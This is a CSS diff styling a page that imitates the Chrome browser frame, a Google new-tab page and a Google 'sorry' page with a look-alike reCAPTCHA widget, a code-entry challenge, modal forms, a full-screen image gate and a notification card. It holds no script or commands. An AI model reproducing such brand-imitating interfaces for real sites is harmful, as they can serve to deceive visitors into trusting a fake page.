+  color: #9aa0a6;
+}
+
+.url-bar__input {
+  flex: 1;
+  min-width: 0;
+  height: 100%;
+  border: 0;
+  outline: none;
+  background: transparent;
+  color: #e8eaed;
+  font-family: "Segoe UI", Arial, sans-serif;
+  font-size: 14px;
+}
+
+.url-bar__input::placeholder {
+  color: #9aa0a6;
+}
+
+.url-bar__star {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 28px;
+  height: 28px;
+  margin-left: 4px;
+  padding: 0;
+  border: 0;
+  border-radius: 50%;
+  background: transparent;
+  color: #9aa0a6;
+  cursor: pointer;
+  flex-shrink: 0;
+}
+
+.url-bar__star svg {
+  width: 16px;
+  height: 16px;
+  fill: none;
+  stroke: currentColor;
+  stroke-width: 1.6;
+  stroke-linejoin: round;
+}
+
+.url-bar__star:hover {
+  background: rgba(255, 255, 255, 0.08);
+  color: #e8eaed;
+}
+
+.url-bar__star.is-on {
+  color: #fbbc04;
+}
+
+.url-bar__star.is-on svg {
+  fill: currentColor;
+  stroke: currentColor;
+}
+
+.chrome-right {
+  display: flex;
+  align-items: center;
+  gap: 0.15rem;
+}
+
+.chrome-profile,
+.chrome-menu {
+  color: #9aa0a6;
+}
+
+.chrome-profile svg {
+  fill: none;
+}
+
+.chrome-profile .profile-fill {
+  fill: currentColor;
+}
+
+.chrome-profile:hover,
+.chrome-menu:hover {
+  color: #e8eaed;
+}
+
+main {
+  position: relative;
+  display: flex;
+  flex-direction: column;
+  flex: 1;
+  min-height: 0;
+  width: 100%;
+  background: #202124;
+}
+
+.ntp {
+  display: flex;
+  align-items: flex-start;
+  justify-content: center;
+  flex: 1;
+  width: 100%;
+  height: 100%;
+  padding-top: 18vh;
+  background: #202124;
+}
+
+.ntp.is-hidden {
+  display: none;
+}
+
+.ntp-cluster {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  width: min(780px, calc(100% - 48px));
+}
+
+@font-face {
+  font-family: "Product Sans";
+  font-style: normal;
+  font-weight: 400;
+  font-display: swap;
+  src: local("Product Sans"), local("ProductSans-Regular"),
+    url("https://fonts.gstatic.com/s/productsans/v5/HYvgU2fE2nRJvZ5JFAymbenmWCWzaDsg60E4JOj-09Q.woff2") format("woff2");
+}
+
+.ntp-logo {
+  position: relative;
+  width: 400px;
+  height: 105px;
+  margin: 0 0 32px;
+  overflow: hidden;
+  flex-shrink: 0;
+  line-height: 0;
+}
+
+.ntp-logo img {
+  position: absolute;
+  left: 50%;
+  top: 50%;
+  width: 400px;
+  height: 400px;
+  max-width: none;
+  transform: translate(-50%, -50%);
+}
+
+.ntp-search {
+  display: flex;
+  align-items: center;
+  width: 100%;
+  height: 52px;
+  padding: 0 8px 0 14px;
+  background: #fff;
+  border-radius: 26px;
+  box-shadow: 0 1px 6px rgba(32, 33, 36, 0.28);
+}
+
+.ntp-plus {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 28px;
+  height: 28px;
+  margin-right: 8px;
+  padding: 0;
+  border: 0;
+  background: transparent;
+  cursor: pointer;
+  flex-shrink: 0;
+}
+
+.ntp-plus svg {
+  width: 18px;
+  height: 18px;
+}
+
+.ntp-input {
+  flex: 1;
+  min-width: 0;
+  height: 100%;
+  border: 0;
+  outline: none;
+  background: transparent;
+  color: #202124;
+  font-family: Arial, Helvetica, sans-serif;
+  font-size: 16px;
+}
+
+.ntp-input::placeholder {
+  color: #80868b;
+}
+
+.ntp-icon {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 40px;
+  height: 40px;
+  padding: 0;
+  border: 0;
+  background: transparent;
+  cursor: pointer;
+  flex-shrink: 0;
+}
+
+.ntp-icon svg {
+  width: 22px;
+  height: 22px;
+}
+
+.ntp-ai {
+  display: inline-flex;
+  align-items: center;
+  gap: 6px;
+  height: 36px;
+  margin-left: 2px;
+  padding: 0 12px 0 8px;
+  border: 0;
+  border-radius: 18px;
+  background: #f1f3f4;
+  color: #202124;
+  font-family: Arial, Helvetica, sans-serif;
+  font-size: 13px;
+  font-weight: 500;
+  cursor: pointer;
+  flex-shrink: 0;
+}
+
+.ntp-ai svg {
+  width: 16px;
+  height: 16px;
+}
+
+.page-frame {
+  display: block;
+  flex: 1;
+  width: 100%;
+  height: 100%;
+  border: 0;
+  background: #fff;
+}
+
+.page-frame.is-hidden {
+  display: none;
+}
+
+.sorry-page {
+  position: absolute;
+  inset: 0;
+  z-index: 40;
+  overflow: auto;
+  background: #fff;
+  color: #222;
+  font-family: Arial, Helvetica, sans-serif;
+}
+
+.sorry-page.is-hidden {
+  display: none;
+}
+
+.sorry-page__inner {
+  position: relative;
+  max-width: 1080px;
+  padding: 16px 16px 40px;
+  text-align: left;
+}
+
+.sorry-rule {
+  width: 100%;
+  height: 0;
+  margin: 12px 0;
+  border: 0;
+  border-top: 1px solid #ccc;
+}
+
+.sorry-captcha {
+  width: 304px;
+  min-height: 78px;
+  margin: 8px 0;
+}
+
+.recaptcha-widget {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  width: 304px;
+  height: 78px;
+  margin: 8px 0;
+  padding: 0 10px 0 13px;
+  border: 1px solid #d3d3d3;
+  border-radius: 3px;
+  background: #f9f9f9;
+  box-shadow: 0 0 4px 1px rgba(0, 0, 0, 0.08);
+}
+
+.recaptcha-main {
+  display: flex;
+  align-items: center;
+  gap: 13px;
+  min-width: 0;
+  height: 100%;
+  padding: 0;
+  border: 0;
+  background: transparent;
+  color: #202124;
+  font-family: Roboto, Arial, Helvetica, sans-serif;
+  font-size: 14px;
+  line-height: 17px;
+  cursor: pointer;
+  text-align: left;
+}
+
+.recaptcha-box {
+  flex-shrink: 0;
+  width: 24px;
+  height: 24px;
+  border: 2px solid #4a90e2;
+  border-radius: 2px;
+  background: #fff;
+}
+
+.recaptcha-main.is-loading .recaptcha-box {
+  border-color: transparent;
+  border-radius: 50%;
+  background:
+    conic-gradient(#4a90e2 0 90deg, #e0e0e0 90deg) center / 20px 20px no-repeat,
+    #fff;
+  animation: recaptcha-spin 0.8s linear infinite;
+}
+
+.recaptcha-main.is-checked .recaptcha-box {
+  border-color: transparent;
+  background: #fff;
+  box-shadow: none;
+  animation: none;
+}
+
+.recaptcha-main.is-checked .recaptcha-box::after {
+  content: "";
+  display: block;
+  width: 7px;
+  height: 14px;
+  margin: 1px auto 0;
+  border-right: 3px solid #199c4b;
+  border-bottom: 3px solid #199c4b;
+  transform: rotate(45deg);
+}
+
+.recaptcha-label {
+  white-space: nowrap;
+}
+
+.recaptcha-brand {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  flex-shrink: 0;
+  padding-top: 2px;
+  color: #555;
+  font-family: Roboto, Arial, Helvetica, sans-serif;
+}
+
+.recaptcha-logo {
+  display: block;
+  width: 32px;
+  height: 32px;
+  object-fit: contain;
+}
+
+.recaptcha-name {
+  margin-top: 2px;
+  font-size: 10px;
+  line-height: 1;
+  color: #555;
+}
+
+.recaptcha-legal {
+  margin-top: 3px;
+  font-size: 8px;
+  line-height: 1;
+  color: #555;
+}
+
+@keyframes recaptcha-spin {
+  to {
+    transform: rotate(360deg);
+  }
+}
+
+.sorry-about {
+  width: 400px;
+  max-width: 100%;
+}
+
+.sorry-heading {
+  margin: 0 0 10px;
+  color: #222;
+  font-size: 16px;
+  font-weight: 700;
+}
+
+.sorry-copy {
+  margin: 0 0 1.6em;
+  font-size: 13px;
+  line-height: 1.45;
+}
+
+.sorry-link {
+  color: #1a0dab;
+  text-decoration: underline;
+}
+
+.sorry-meta {
+  margin: 0;
+  font-size: 13px;
+  line-height: 1.45;
+  overflow-wrap: break-word;
+  word-break: break-word;
+}
+
+.recaptcha-stage {
+  position: relative;
+  display: inline-block;
+  width: max-content;
+}
+
+.rc-challenge {
+  position: absolute;
+  top: 0;
+  left: calc(100% + 10px);
+  z-index: 70;
+  display: flex;
+  flex-direction: column;
+  width: 350px;
+  overflow: hidden;
+  background: #fff;
+  border: 1px solid #d3d3d3;
+  box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.2);
+  font-family: Roboto, Arial, Helvetica, sans-serif;
+  transform: translateY(-110%);
+  transition: transform 0.42s cubic-bezier(0.22, 1, 0.36, 1);
+  will-change: transform;
+}
+
+.rc-challenge.is-visible {
+  transform: translateY(0);
+}
+
+.rc-challenge.is-hidden {
+  display: none;
+}
+
+.rc-header {
+  display: block;
+  min-height: 90px;
+  padding: 16px 18px;
+  background: #1a73e8;
+  color: #fff;
+}
+
+.rc-header-copy {
+  margin: 0;
+}
+
+.rc-header-copy p {
+  margin: 0;
+  font-size: 14px;
+  font-weight: 400;
+  line-height: 1.35;
+}
+
+.rc-header-copy p + p {
+  margin-top: 0.75em;
+  font-weight: 700;
+}
+
+.rc-form {
+  display: flex;
+  flex-direction: column;
+  margin: 0;
+}
+
+.rc-payload {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  width: 350px;
+  height: 350px;
+  padding: 16px;
+  background: #fff;
+}
+
+.rc-code {
+  width: 168px;
+  padding: 8px 10px;
+  border: 1px solid #c1c1c1;
+  border-radius: 2px;
+  background: #fff;
+  color: #222;
+  font-family: Roboto, Arial, Helvetica, sans-serif;
+  font-size: 16px;
+  font-variant-numeric: tabular-nums;
+  letter-spacing: 0.32em;
+  text-align: center;
+}
+
+.rc-code:focus {
+  outline: 1px solid #1a73e8;
+  border-color: #1a73e8;
+}
+
+.rc-error {
+  margin: 10px 0 0;
+  color: #d93025;
+  font-size: 12px;
+}
+
+.rc-footer {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  height: 70px;
+  padding: 0 16px 0 8px;
+  border-top: 1px solid #d8d8d8;
+  background: #fff;
+}
+
+.rc-tools {
+  display: flex;
+  align-items: center;
+}
+
+.rc-tool {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 40px;
+  height: 40px;
+  padding: 0;
+  border: 0;
+  background: transparent;
+  color: #555;
+  cursor: pointer;
+}
+
+.rc-tool svg {
+  width: 24px;
+  height: 24px;
+}
+
+.rc-verify {
+  min-width: 96px;
+  height: 42px;
+  padding: 0 22px;
+  border: 0;
+  border-radius: 2px;
+  background: #1a73e8;
+  color: #fff;
+  font-family: Roboto, Arial, Helvetica, sans-serif;
+  font-size: 14px;
+  font-weight: 500;
+  letter-spacing: 0.04em;
+  cursor: pointer;
+}
+
+.rc-verify:hover {
+  background: #1967d2;
+}
+
+.hello-modal {
+  position: absolute;
+  inset: 0;
+  z-index: 80;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  background: rgba(32, 33, 36, 0);
+  opacity: 0;
+  pointer-events: none;
+  transition: background-color 0.32s ease, opacity 0.32s ease;
+}
+
+.hello-modal.is-visible {
+  background: rgba(32, 33, 36, 0.45);
+  opacity: 1;
+  pointer-events: auto;
+}
+
+.hello-modal.is-hidden {
+  display: none;
+}
+
+.hello-modal__panel {
+  width: min(420px, calc(100% - 32px));
+  padding: 1.6rem 1.75rem 1.8rem;
+  border-radius: 8px;
+  background: #fff;
+  box-shadow: 0 12px 40px rgba(0, 0, 0, 0.28);
+  text-align: left;
+  transform: translateY(calc(-50vh - 100%));
+  transition: transform 0.42s cubic-bezier(0.22, 1, 0.36, 1);
+  will-change: transform;
+}
+
+.hello-modal.is-visible .hello-modal__panel {
+  transform: translateY(0);
+}
+
+.hello-modal__title {
+  margin: 0 0 0.45rem;
+  color: #202124;
+  font-family: "Outfit", Arial, sans-serif;
+  font-size: 22px;
+  font-weight: 700;
+  letter-spacing: 0;
+  text-transform: none;
+}
+
+.hello-modal__copy {
+  margin: 0 0 1.15rem;
+  color: #3c4043;
+  font-size: 14px;
+  line-height: 1.45;
+}
+
+.hello-modal__form {
+  display: flex;
+  flex-direction: column;
+}
+
+.hello-modal__label {
+  margin-bottom: 0.3rem;
+  color: #5f6368;
+  font-size: 12px;
+}
+
+.hello-modal__input {
+  width: 100%;
+  margin-bottom: 0.85rem;
+  padding: 0.55rem 0.7rem;
+  border: 1px solid #dadce0;
+  border-radius: 6px;
+  background: #fff;
+  color: #202124;
+  font-size: 14px;
+}
+
+.hello-modal__input:focus {
+  outline: 2px solid #8ab4f8;
+  outline-offset: 1px;
+  border-color: #1a73e8;
+}
+
+.hello-modal__submit {
+  align-self: flex-end;
+  margin-top: 0.2rem;
+  padding: 0.55rem 1.15rem;
+  border: 0;
+  border-radius: 6px;
+  background: #1a73e8;
+  color: #fff;
+  font-size: 14px;
+  font-weight: 500;
+  cursor: pointer;
+}
+
+.hello-modal__submit:hover {
+  background: #1967d2;
+}
+
+.hello-toast {
+  position: absolute;
+  top: 16px;
+  left: 50%;
+  z-index: 90;
+  transform: translateX(-50%);
+  padding: 0.7rem 1.1rem;
+  border-radius: 8px;
+  background: #202124;
+  color: #fff;
+  font-size: 14px;
+  box-shadow: 0 8px 24px rgba(0, 0, 0, 0.28);
+  white-space: nowrap;
+}
+
+.hello-toast.is-hidden {
+  display: none;
+}
+
+.access-block {
+  display: none;
+}
+
+.photo-gate {
+  display: none;
+}
+
+html.is-gated,
+html.is-gated body {
+  background: #000;
+}
+
+html.is-gated .site-header,
+html.is-gated main,
+html.is-gated .svg-sprite,
+html.is-gated .access-block {
+  display: none !important;
+}
+
+html.is-gated .photo-gate {
+  display: block;
+  position: fixed;
+  inset: 0;
+  z-index: 10000;
+  background: #000;
+}
+
+.photo-gate__btn {
+  display: block;
+  width: 100%;
+  height: 100%;
+  margin: 0;
+  padding: 0;
+  border: 0;
+  background: #000;
+  cursor: pointer;
+}
+
+.photo-gate__img {
+  display: block;
+  width: 100%;
+  height: 100%;
+  object-fit: contain;
+  object-position: center;
+  pointer-events: none;
+  user-select: none;
+}
+
+.everyone-alert {
+  position: fixed;
+  top: 22vh;
+  left: 50%;
+  z-index: 120;
+  width: min(360px, calc(100% - 24px));
+  pointer-events: none;
+  transform: translate(-50%, -120%);
+  transition: transform 0.38s cubic-bezier(0.22, 1, 0.36, 1), opacity 0.28s ease;
+  opacity: 0;
+}
+
+.everyone-alert.is-visible {
+  transform: translate(-50%, 0);
+  opacity: 1;
+}
+
+.everyone-alert.is-hidden {
+  display: none;
+}
+
+.everyone-alert__card {
+  display: flex;
+  align-items: flex-start;
+  gap: 12px;
+  padding: 14px 16px;
+  border-radius: 8px;
+  background: #fff;
+  color: #202124;
+  box-shadow:
+    0 1px 2px rgba(60, 64, 67, 0.3),
+    0 2px 6px 2px rgba(60, 64, 67, 0.15);
+  font-family: Roboto, "Segoe UI", Arial, sans-serif;
+}
+
+.everyone-alert__icon {
+  width: 28px;
+  height: 28px;
+  flex-shrink: 0;
+  margin-top: 1px;
+  color: #5f6368;
+}
+
+.everyone-alert__body {
+  min-width: 0;
+  flex: 1;
+}
+
+.everyone-alert__source {
+  margin: 0 0 2px;
+  color: #5f6368;
+  font-size: 12px;
+  font-weight: 400;
+  line-height: 1.3;
+}
+
+.everyone-alert__title {
+  margin: 0;
+  color: #202124;
+  font-size: 14px;
+  font-weight: 500;
+  line-height: 1.4;
+  letter-spacing: 0.01em;
+}
+
+html.is-blocked,
+html.is-blocked body {
+  background: #fff;
+}
+
+html.is-blocked .site-header,
+html.is-blocked main,
+html.is-blocked .photo-gate,
+html.is-blocked .everyone-alert {
+  display: none !important;
+}
+
+html.is-blocked .access-block {
+  display: flex !important;
+  position: fixed;
+  inset: 0;
+  z-index: 9999;
+  align-items: center;
+  justify-content: center;
+  padding: 2rem 1.25rem;
+  background: #fff;
+  color: #202124;
+  font-family: "Roboto", "Segoe UI", system-ui, sans-serif;
+}
+
+.access-block__inner {
+  max-width: 36rem;
+  text-align: left;
+}
+
+.access-block__title {
+  margin-bottom: 0.7rem;
+  font-size: 1.5rem;
+  font-weight: 400;
+  line-height: 1.3;
+}
+
+.access-block__copy {
+  color: #5f6368;
+  font-size: 0.95rem;
+  line-height: 1.55;
+}
+
+@media (max-width: 760px) {
+  .header-inner {
+    grid-template-columns: auto minmax(0, 1fr) auto;
+    gap: 0.35rem;
+  }
+
+  .chrome-btn {
+    width: 30px;
+    height: 30px;
+  }
+
+  #nav-forward {
+    display: none;
+  }
+}
